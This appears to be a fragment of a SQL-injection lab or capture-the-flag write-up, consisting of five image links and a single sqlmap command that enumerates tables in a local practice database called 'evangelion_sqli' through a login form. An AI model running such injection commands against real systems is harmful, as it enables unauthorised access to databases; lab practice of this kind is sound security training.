 sqlmap --url http://localhost:1337/dashboard/auth.php -D evangelion_sqli --tables --forms --batch